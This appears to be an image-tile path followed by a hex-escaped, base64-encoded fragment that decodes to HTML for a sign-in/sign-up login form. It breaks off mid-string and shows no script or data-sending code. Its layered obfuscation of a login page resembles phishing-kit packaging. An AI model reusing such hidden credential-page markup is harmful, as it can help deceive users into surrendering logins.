
2x\x68c3\x4d\x39\x49nRv\x63C\x49+P\x43\x39k
\x61\x58Y+L\x530+D\x51ogI\x43\x41\x67P\x43\x
45\x74LT\x78\x70bn\x42\x31d\x43\x42\x70\x5a
\x440idGFiLTE\x69\x49\x48\x52\x35cG\x559In\x
4ah\x5a\x47lv\x49iB\x75Y\x57\x31\x6c\x50\x53
\x4a\x30\x59W\x49iIGN\x73\x59XNz\x50\x53J\x7
a\x61W\x64\x75LW\x6cu\x49iBj\x61\x47\x56j\x6
1\x32V\x6bPjx\x73\x59WJ\x6cb\x43Bm\x623\x49
\x39\x49\x6e\x52\x68Yi0xIiB\x6abGFzcz\x30\x6
9\x64\x47F\x69I\x6a\x35\x54\x61Wdu\x49\x45\x
6cu\x50C9\x73\x59\x57Jl\x62D\x34NCg\x6b\x4a
\x50\x47lu\x63H\x56\x30I\x47l\x6b\x50SJ0Y\x5
7It\x4diI\x67d\x48\x6c\x77\x5a\x54\x30i\x63
\x6dFk\x61\x578i\x49\x47\x35hbW\x55\x39I\x6e
R\x68\x59i\x49gY2x\x68c\x33M\x39InN\x70\x5a
\x32\x34tdXA\x69\x50\x6ax\x73\x59\x57Jlb\x43
Bmb\x33I9\x49nR\x68Yi\x30yIiB\x6abG\x46\x7ac
\x7a\x30i\x64G\x46\x69\x49j\x35T\x61Wd\x75\x
49\x46VwPC9sY\x57\x4al\x62D\x34t\x4cT\x34\x4
eC\x69A\x67IC\x418\x5a\x47l2\x49\x47N\x73\x5
9\x58\x4ezP\x53\x4asb\x32\x64\x70\x62i1m\x62
\x33\x4a\x74I\x6a\x34\x4e\x43\x69\x41g\x49CA
\x67\x49\x44\x78k\x61\x58Y\x67\x59\x32x\x68
\x633\x4d9\x49n\x4e\x70Z24t\x61\x57\x34\x74
\x61H\x52\x74Ij4\x4e\x43iA\x67\x49\x43\x41gI